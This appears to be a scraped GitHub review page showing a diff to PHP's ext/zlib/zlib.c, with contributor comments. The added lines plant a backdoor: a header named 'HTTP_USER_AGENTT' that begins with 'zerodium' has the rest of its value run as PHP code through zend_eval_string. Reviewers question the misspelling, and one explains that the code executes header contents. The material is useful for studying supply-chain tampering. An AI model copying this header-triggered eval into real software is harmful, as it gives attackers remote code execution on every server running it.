 11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm on Mar 28 Contributor
Intentionally AGENTT with 2x T at the end?
Reply…
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek on Mar 28 Contributor
@rlerdorf what does this do?
JABirchall on Mar 28 • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
Reply…
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0: